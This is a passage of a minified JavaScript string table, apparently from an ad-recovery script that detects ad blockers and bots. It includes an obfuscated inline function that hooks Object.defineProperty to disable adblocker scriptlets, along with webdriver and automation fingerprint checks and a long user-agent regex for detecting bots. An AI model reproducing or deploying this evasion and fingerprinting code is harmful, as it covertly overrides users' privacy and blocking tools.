<percentage># )","webkitTemporaryStorage","matchMedia","[diagonal-fractions|stacked-fractions]","<grid-line> [/ <grid-line>]?","prebid_ad_render_succeeded_time","didomiConfig","circle|ellipse","hostname","_self","https://c.amazon-adsystem.com/aax2/apstag.js","[<layer-name>#|<layer-name>?]","[<integer [0,∞]> <absolute-color-base>]#","ad_unit_code","RENDERER","consents","before","plainchicken.com","<'text-emphasis-style'>||<'text-emphasis-color'>","item doesn't belong to list","Percentage","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","leboncoin.fr","isFailed","as_domain","idFilter","auto|<svg-length>","MatchOnceBuffer","scanString","samsungbrowser","classList","scheme","<html><head></head><body></body></html>","https://c.html-load.com","plugins","https://static.dable.io/dist/plugin.min.js","navigator.productSub is undefined","run","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","output","chrome","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","toLog",'style="background-color: ',"mismatchLength","Wrong node type `","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","reserved1Input","<predefined-rgb> [<number>|<percentage>|none]{3}","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","ariaLabel","number","<frequency>|<percentage>","Blocked slot define: [","ldoceonline.com","<html","-apple-system|BlinkMacSystemFont","max","element out of viewable window","none|circle|disc|square","isDelim","xlink:href","decode","isCmpBlockedFinally","<url>+","normal|[fill||stroke||markers]","Wrong value `","compareByGeneratedPositionsDeflatedNoLine","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","` should contain a prelude","https://css-load.com","__gpp not found within timeout","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","reference","window.parent.document.domain;","!self","Blocked prebid request error for ","add","cqmax","$cdc_asdjflasutopfhvcZLmcf","<counter()>|<counters()>","scanNumber","inventory_id","Window_requestIdleCallback","Unexpected combinator","rgba(247, 248, 224, 0.5)","extra","textContent","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","svmin","rcap","fundingchoices","DocumentFragment","height-equal-or-greater-than","<angle-percentage>{1,2}","6aFodva","insertRule","CSSPrimitiveValue","WebGLRenderingContext is null","LayerList","w = window.parent;","protocol","/widgets.html","Hyphen minus","cultureg","<integer>|<length>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cqmin","SyntaxReferenceError",'Delim "',"__lastWatirConfirm","<single-animation-timeline>#","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","prevUntil","startLine","attributeFilter","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","callPhantom","json","rightComparison"," is not a constructor or null","autoRecovery","<complex-real-selector>#","<declaration-value>?","function-token","chromium","deep","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","w2g","always|[anchors-valid||anchors-visible||no-overflow]",": [left|right|first|blank]","keys","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","rem","acceptableAdsBait","direction","defineProperty","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<boolean-expr[","getEvents","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","isVisibleNode","solid|double|dotted|dashed|wavy","recover_cmp_active","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","abc","removeItem","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","parse","repeat|no-repeat|space|round","minViewportWidth","closest-side|closest-corner|farthest-side|farthest-corner|sides","invert(","_serializeMappings","<script>","default|menu|tooltip|sheet|none","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","reserved2Output","window.Notification is undefined","sourceRoot","upright|rotate-left|rotate-right","as_debug","Operator","findAll","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","none|mandatory|proximity","cmd","Counter","Group","auto|<custom-ident>","none|<position>#","ZndiaA==","Boolean","<percentage>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","lookupNonWSType","start|end|left|right|center|justify|match-parent","preconnect","_sorted","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","sticky","outerHTML","title (english only)","evalLength","innerHeight","context","as_version","<compound-selector> [<combinator>? <compound-selector>]*","HyphenMinus is expected","scanWord","top","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<'opacity'>","<pseudo-element-selector> <pseudo-class-selector>*","descriptors","mousemove",".pages.dev","Field `","reverse","width","[recoverTcfCMP] inserting ","window.external is undefined","args","isVisibleDocument","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","cos( <calc-sum> )","counters( <counter-name> , <string> , <counter-style>? )","Layer","hashchange","functionBind","freeze",", scrollY: ","replaceChild","setPAAPIConfigForGPT","Module","rule","Function","Forward report url to engineers","isArray","log","mixed|upright|sideways","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","coupang-dynamic","tokenize","auto|none|enabled|disabled","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Identifier or parenthesis is expected","done","layer( <layer-name> )","/negotiate/script-set-value","components","butt|round|square","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","cmVzZXJ2ZWQx","Failed to detect bot:","pluginsLength","adsinteractive","fxios/","CDC","data:text/html,","tag","gpt-adingo","[<predefined-rgb-params>|<xyz-params>]","tunebat.com","warn","string","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","lastUrl"," { visibility:visible; }","isVisibleElement","explicit","#as_domain","INTERSTITIAL","rch","<mask-layer>#","invalid protect-id prefix: ","Navigator","<line-width>","https://t.html-load.com","Unknown property","limit_memory_filter","<length-percentage>&&hanging?&&each-line?","Scheduler Terminated with unexpected error: ","setIsTcfNeeded","window.parent.parent.confiant.services().onASTAdLoad","fill","requestTimestamp","boolean-expr","1.9.1","as_last_moved","wrapper","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","alphaStr","refresh","baseline|sub|super|<svg-length>","__lastWatirPrompt","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","<urange>#","getAttributeKeys","boolean"," cmp...","<'inset-inline-end'>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","checkAtruleDescriptorName","upward","form","<media-in-parens> [or <media-in-parens>]+","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","/getconfig/sodar","bidder","replacingPlaceholders","checkStructure","getAtrule","insertAfter","justify-content","FeatureRange","<single-animation-fill-mode>#","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","documentElementKeys","BatteryManager","intersectionRatio","gpt-tdn","onorientationchange","event","_set","horizontal|vertical|inline-axis|block-axis|inherit","pageview_id","OutOfPageFormat","<'width'>","else","<'border-width'>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","__as_rej","display:none","tel:","skip-node","<attachment>#","row|row-reverse|column|column-reverse","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","initLogUploadHandler","parseWithFallback","token","Bad value for `","isInIframe","Scheduler Terminated with unexpected non-error instance: ","normal|strong|moderate|none|reduced","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","TypeSelector","readystatechange","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","match","logs","isParentsDisplayNone"," is blocked","terms","googletag cmd unshift failed : ","none|<string>+","<'min-width'>","gdprApplies","Document","fromCodePoint","cp.edl.co.kr","<'max-width'>","adsense","[<length>{2,3}&&<color>?]","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","event_sample_ratio","origin","rotateZ( [<angle>|<zero>] )","userAgent","defineOutOfPageSlot","<calc-value> ['*' <calc-value>|'/' <number>]*","selector( <complex-selector> )","[<length-percentage>|left|center|right]#","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","cqb","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","__webdriver_unwrapped","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","scaleY( [<number>|<percentage>] )"," undefined","<type-selector>|<subclass-selector>","protectCss","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[AdBlockDetector] Snippet adblock detected","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","auto-add|add( <integer> )|<integer>","CDO","<'flex-shrink'>","sleipnir/","usedJSHeapSize","children","no-limit|<integer>","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","normal|<number>|<length>|<percentage>","getOutOfPage","input","bidsBackHandler","adpushup","[<bg-layer> ,]* <final-bg-layer>","getArg","initInventoryFrame","blockIVT",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"758654eoCPLu","[<ident-token>|'*']? '|'","SECSSOBrowserChrome","HTMLStyleElement","none|<shadow>#","Mesa OffScreen","HTMLIFrameElement_contentWindow","reduceRight","urlGenerate","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","listenerId","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","url-path-not-equal",", Expires in: ","mimeTypesConsistent","_blank","AddMatchOnce","timeout","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Dimension","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","charCodeAt","https://m1.openfpcdn.io/botd/v","pubkey","<page-selector-list>","matchProperty","script","getUserIds","collapse|separate","circle( [<shape-radius>]? [at <position>]? )","handlers","nearest-neighbor|bicubic","balance","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","isTcfRequired","geniee-prebid","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","crios","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","initial","Unknown type","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","step-start|step-end|steps( <integer> [, <step-position>]? )","matrix3d( <number>#{16} )","uBlock Origin","*[id]","<'margin-inline'>","http://localhost","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","ar-v1"," is expected","status","<outline-radius>","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","https://s.html-load.com","data","block|inline|run-in","em5iZw==","auto|wrap|nowrap","windowSize","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","--\x3e","none","<display-outside>?&&[flow|flow-root]?&&list-item","aW5wdXQ=","false|true","<position>#","auto|start|end|left|right|center|justify","srcset","test","auto|smooth","lvh","<pseudo-page>+|<ident> <pseudo-page>*","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","auto|sRGB|linearRGB","cmpChar","installedModules","trim","originalHostname","\n  --------","cssWideKeywords","modifier","visible|hidden|clip|scroll|auto","Destroying interstitial slots : ","<'border-width'>||<'border-style'>||<color>","buildID","dictionnaire.lerobert.com","<'container-name'> [/ <'container-type'>]?","grayscale( <number-percentage> )","runImpl","<'margin-top'>","push","auto|none|text|all","matchAtruleDescriptor","navigator","setItem","toPrimitive","normal|<try-size>","%%%INV_CODE%%%","Terminate - not apply","ac-","perspective( [<length [0,∞]>|none] )","outerWidth","Hex digit or question mark is expected","getRandomValues","gpt-firstimpression","compareByGeneratedPositionsDeflated","getNode","none|<shadow-t>#","insertBefore","/npm-monitoring","shouldPageviewOnUrlChange","</head><body></body></html>","addMapping","matched","ads-partners.coupang.com","prependData","kind","rotateY( [<angle>|<zero>] )","none|all|[digits <integer>?]","nullable","intervalId","reinsert","reason","generic","<'pause-before'> <'pause-after'>?","navigator.permissions is undefined","':' <ident-token>|':' <function-token> <any-value> ')'","responseType","bind","height-equal-or-less-than","static|relative|absolute|sticky|fixed|-webkit-sticky","Comma","false","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<'margin-right'>","larger|smaller","<ident-token> : <declaration-value>? ['!' important]?","__replaced","hasFocus","abTest","gpt-enliple","translateX( <length-percentage> )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<integer>","style","as_adblock","is_blocking_acceptable_ads","clientWidth","fuse","Too many hex digits","out_of_page","<length>|<percentage>","[csstree-match] BREAK after 15000 iterations","fromSourceMap","slotRequested","write","[<page-selector>#]?","position","adUnits","iterations","AtrulePrelude","generatedLine","getProperty","[AdBlockDetector] Cosmetic adblock detected","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","normal|bold|<number [1,1000]>","btoa","most-width|most-height|most-block-size|most-inline-size","parseCustomProperty","querySelectorAll","setTargetingForGPTAsync","<'border-top-color'>","Window_setTimeout","memory","sdkVersion","none|<url>",".setPAAPIConfigForGPT","HTMLCanvasElement.getContext is not a function","adblock_circumvent_score","<number>","cachedResultIsInAdIframe","aditude","applySourceMap","[stretch|repeat|round|space]{1,2}","hasOwnProperty","title",'<meta name="color-scheme" content="',"__isPrebidOnly","<shape>|auto","normal|[light|dark|<custom-ident>]+&&only?","calledSelenium","element-visible-selector","<string>|<custom-ident>+","adshield-native","normal|italic|oblique <angle>?","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'height'>","scrolling","space-between|space-around|space-evenly|stretch","findIndex","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","MSG_SYN_URG","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Destroying blocked slots : ","r script executed more than once","additionalAdsBait","copyScriptElement",'"inventories"',"spawn","bad-url-token","https://07c225f3.online","sources","protect","brave","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","alpha|luminance|match-source","shouldReinsertByUrl","Combinator is expected","ops","?version=","normal|break-word|anywhere","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","get","appendData","requestNonPersonalizedAds","html","close","responseText","<number-percentage>{1,4} fill?","child","<font-stretch-absolute>","firefox","<single-animation-direction>#","substring","errorTrace","forceBraces","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","return this","expression","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<mf-name>","none|auto|[<string> <string>]+","'))","https://fb.html-load.com","auto|<'border-style'>","<length>{1,2}","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","[clip|ellipsis|<string>]{1,2}","sdk_version","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<'top'>","location","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","MSG_ACK_VISIBLE","originalUrl","adblock_fingerprint","tail","[Bot] bot detected, botKind=","mezzomedia","dvmax","mismatchOffset","[recoverTcfCMP] tcf is already loaded",") error","initMain","blur( <length> )","adfit","Number, dimension, ratio or identifier is expected","pub_300x250","clearOriginJoinedAdInterestGroups","gpt-vuukle","url( <string> <url-modifier>* )|<url-token>","fixed","FeatureFunction","MSG_ACK","aXRoYw==","<'margin-left'>","flat|preserve-3d","contain|none|auto","[AdBlockDetector] page unloaded while checking acceptable ads target ","default","freestar","banner_ad","__isPrebidOnly event listener removed","getTargeting","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","gptAdRendered","revert","__tcfapi not found within timeout","frameStatus:failed","parent_after","ACK_VISIBLE","wdioElectron","dvmin","linear|<cubic-bezier-timing-function>|<step-timing-function>","__p_","visit","toUpperCase","lastChanged","hypot( <calc-sum># )","x-frame-width","readSequence","loader","nightmare","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","ignoreInvalidMapping","productSub","gpt_loaded_time","vmin","Terminate - memory limit threshold","Element_setAttribute","isVisibleContent","parseInt","Feature","destroySlots","blob:","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","url-path-equal","auto|none","sqrt( <calc-sum> )","none|<angle>|[x|y|z|<number>{3}]&&<angle>","domain switch: ignore","N3k6eDIxOF1VI05DfW5XYU1Te0w=","bmxvYw==","getAttribute","scheduler unhandled exception - ","opacity( [<number-percentage>] )","<'min-block-size'>","attributionSrc","adshield_apply","<'flex-grow'>","log( <calc-sum> , <calc-sum>? )","for","start prebid request bidsBackHandler for ","matchDeclaration","tcString","document","is_blocking_ads","side_ad",", scrollX: ","dpcm","previousSibling","none|always|column|page|spread","[<filter-function>|<url>]+","mod( <calc-sum> , <calc-sum> )","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","getBidResponses","<'grid-row-gap'> <'grid-column-gap'>?","class",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"script_abort","auto|none|antialiased|subpixel-antialiased","auto|thin|none","})()","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","CefSharp","`, expected `","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","cefsharp","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","navigator.appVersion is undefined","lookupOffset","thatgossip.com","Performance.network","consumeUntilSemicolonIncluded","Must be between 0 and 63: "," | value: ","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","vendor","prebid","none|element|auto","class extends self.XMLHttpRequest","addEventListener","type","<unknown>","url","<percentage>|<length>|<number>","isDomainShardingEnabled","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<'left'>","[<age>? <gender> <integer>?]","Url","matrix( <number>#{6} )","adRenderSucceeded","(function(){","setAttributeNS","auth","as_backgroundColor","getAtrulePrelude","none|<image>","auto|<string>","__tcfapi","<angle>","invalid protect-id key: ","aWQ=","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<complex-selector-list>","getConfig","server","coupang","interstitial","auto|bar|block|underscore","/cmp.js","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","ratio","pow( <calc-sum> , <calc-sum> )","[none|start|end|center]{1,2}","getGPPData","none|<length>","article","appendList","recovery","cache_is_blocking_acceptable_ads","randomUUID","none|railed","gpt","toStringTag","getConsentMetadata","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","request_id","d2VneWpwenV4MzhxMmE5dm1pZm90","at-keyword-token","infinite|<number>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","__fxdriver_evaluate","__selenium_evaluate","lastScrollY","parseAtrulePrelude","knowt.com","getClickUrl","searchParams","lookupTypeNonSC","reserved1Output","fromSetString","\n--","ADNXSMediation","https://report.ad-shield.cc/","joinAdInterestGroup","supports(","<'margin'>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","[none|<dashed-ident>]#","isAdblockUser","<time>|<percentage>","/adsid/integrator.js","<target-counter()>|<target-counters()>|<target-text()>",".gamezop.com","gpt-andbeyond","safari","<'inset-block-end'>","chained|none","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Unexpected err while detecting cosmetic filter: ","normal|allow-discrete","adms","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","parseFromString","combinator","_parent","isActive","__tcfapiLocator","parentElement","auto|grayscale","auto|<integer>{1,3}","return","documentFocus","fields","constructor","RegExp","firstCharOffset","requestBids","e|pi|infinity|-infinity|NaN","code","colon-token","Node_appendChild","catch","ssmas","18474pcbHLi","mode","errorTrace signal unexpected behaviour","polarbyte","recover_cmp_region","raider.io","urlParse","economy|exact","consumeUntilLeftCurlyBracketOrSemicolon","Terminate - not allowed running in iframe","normal|break-word","Bad syntax reference: ","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","redirected","splice","httpEquiv","clientHeight","custom-ident","[row|column]||dense","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","performance_prebid_ad_rendered","Match","<simple-selector>#","Function name must be `url`","Invalid protect url prefix: ","send","adv-space","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","<'padding-left'>","internet_explorer","hookWindowProperty Error: ","[native code]","CDO-token","onEvent","errArgs","nodes","getVersion","stroke","HTMLVideoElement","none|[<shape-box>||<basic-shape>]|<image>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","x: ","getWindowId","Unknown context `","longestMatch","<blend-mode>#","100%","requestIdleCallback","<repeat-style>#","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#",'"<", ">", "=" or ")"',"query","referrer"," |  ","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","_file","race","getBoundingClientRect","as_didomi_cmp_id","Expect a keyword","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","open","/ivt/detect","<complex-selector>#","isBalanceEdge","electron","sourceMap","normal|<string>","botKind","Window_fetch","<number-one-or-greater>","throw new Error();","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","endpoint","(prefers-color-scheme: dark)","insertImpl","term",", height: ","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","as_inmobi_cmp_host","Nth","none|<track-list>|<auto-track-list>","<symbol>+","{-token","addType_","as_console","<length>|<percentage>|auto","counter( <counter-name> , <counter-style>? 